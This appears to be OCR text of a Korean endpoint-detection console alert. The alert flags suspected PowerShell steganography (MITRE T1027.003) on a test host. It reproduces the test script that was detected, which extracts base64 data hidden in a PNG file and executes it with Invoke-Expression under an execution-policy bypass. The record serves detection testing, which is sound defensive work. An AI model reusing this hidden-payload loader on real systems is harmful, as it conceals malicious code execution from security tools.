 L
주요 내용 및 진단명
Powershell을 이용한 스테가노그래피 의심 (Suspicious/DETECT.T1027.003.M12166)
탐지 날짜:
2024-10-01 18:26:50
호스트:
192.168.0.197 (DESKTOP-RVSC5EH)
대응하기
100%
다이어그램 객체 검색
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
파일 크기 452,608bytes
전자 서명 정보 정보 없음
Cmd line powershell.exe -ExecutionPolicy Bypass -File .₩T1027.003.01_command.ps1
유입 경로
행위 구분 0 0 0 0 1
행위 분석
검색
전체 행위 구분 위험도 룰 레벨
2024-10-01 18:26:50
Powershell을 이용한 스테가노그래피 의심(12166)
Suspicious/DETECT.T1027.003.M12166
TA0005 Defense Evasion T1027.003 Obfuscated Files or Information: Steganography
Target: AmsiScanBuffer
데이터 echo T1027.003.01_command_Start
try {
$savedImagePath = "C:₩Temp₩steganography.png"
$savedImageBytes = [System.IO.File]::ReadAllBytes($savedImagePath)
$savedBase64Image = [Convert]::ToBase64String($savedImageBytes)
$extractedText = $savedBase64Image.Substring(1472)
$decodedTextBytes = [Convert]::FromBase64String($extractedText)
$decodedText =
[System.Text.Encoding]::UTF8.GetString($decodedTextBytes)
Invoke-Expression $decodedText
echo T1027.003.01_command_Success
}
catch {
echo T1027.003.01_command_Fail
}
echo T1027.003.01_command_End
크기 574bytes
API 이름 AmsiScanBuffer
더보기
AngryBird
192.168.0.197
8
cmd.exe
1
1
powershell.exe
1